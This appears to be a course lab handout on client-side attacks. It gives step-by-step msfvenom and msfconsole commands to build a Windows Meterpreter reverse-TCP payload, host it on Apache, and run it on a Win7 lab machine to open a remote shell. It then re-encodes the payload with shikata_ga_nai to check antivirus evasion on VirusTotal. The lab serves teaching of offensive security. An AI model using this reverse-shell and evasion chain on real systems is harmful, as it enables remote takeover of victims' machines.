## Using MSFvenom

This is another lab for client-side attack. When you generate a payload and deliver to the target host (**Win7**), the <u>Windows Defender</u> and antivirus might detect the payload and shut down the attack. **MSFvenom** can be used to generate the payloads in various formats and encode the payloads using various encoder modules. This reduces the chance of being detected by antivirus.

- Reboot your Kali to have a fresh start; make sure you have the IP address of your <u>Kali Linux</u>, and your <u>Win7</u> workstation. Make sure you can ping your <u>Win7</u> from your <u>Kali</u>, and vice versa.
- 2. Open a terminal on your <u>Kali</u>, and enter the command **msfvenom** --help
- 3. Note the answers to the following questions, for later use in your Lab Report:
  - a. What is -p for?
  - b. What is **-f** for?
  - c. What is **-i** for?
- 4. Type the following command (*one line!*) to produce the payload:

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=<mark>YOUR\_KALI\_IP</mark> LPORT=4455



- 5. From your **Kali Linux**, type **msfconsole** and press **Enter**
- 6. Type the following commands to start the payload. This is to:
  - a. Open a listener
  - b. And wait for the target machine (Win7) to reach out for connections

msf > use exploit/multi/handler msf exploit(multi/handler) > set payload windows/meterpreter/reverse\_tcp payload => windows/meterpreter/reverse\_tcp msf exploit(multi/handler) > show options

- 7. Set **LHOST** to **your Kali IP address**
- 8. Set **LPORT** to **4455**, the same port number you used previously, on the above **msfvenom** command.
- 9. After you verify the settings, type **show options** and **take a screenshot** of them

10. Enter the command exploit to start the process. You should see the below message. Take a screenshot of your process



- 11. On your Kali:
  - a. Open a second tab in your terminal
  - b. Move or copy the payload you just created (filename: **msfvenom.exe**) to your **/var/www/html** directory
  - c. Execute the command apache2ctl start
  - d. Return to the first terminal tab, where you have the **msf** console running
- 12. Go to your **Win7**, and in the web browser:
  - a. Navigate to http://YOUR\_KALI\_IP/msfvenom.exe and you'll get the standard pop-up prompt
  - b. Download the **msfvenom.exe** file and run it.
- 13. Go back to your <u>Kali</u>, and in the first terminal tab, you should see that the <u>Meterpreter</u> session has opened. Take a screenshot of your session



14. Exit out of your <u>Meterpreter</u>, and then use <u>msfvenom</u> to regenerate the payload with the indicated arguments. This is to use the encoding <u>Shikata ga nai</u>, and iterate the process 20 times. Take a screenshot of your result. (if you're using x86 <u>Win7</u>, make sure you use x86/shikata\_ga\_nai)

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=<mark>YOUR\_KALI\_IP</mark> LPORT=4455 <mark>-e shikata\_ga\_nai</mark> -i <mark>20</mark> -f exe > msfvenom.exe

> 15. When you have your payload created, open the following website from your <u>Win7</u>: <u>http://virustotal.com</u>, upload the payload, and scan the file to see what antivirus can discover it as a dangerous file. There are multiple antivirus mark the file as safe. **Take a screenshot of what you find.** Those antivirus that mark the file *safe* are the one that <u>cannot</u> protect users from this simple attack!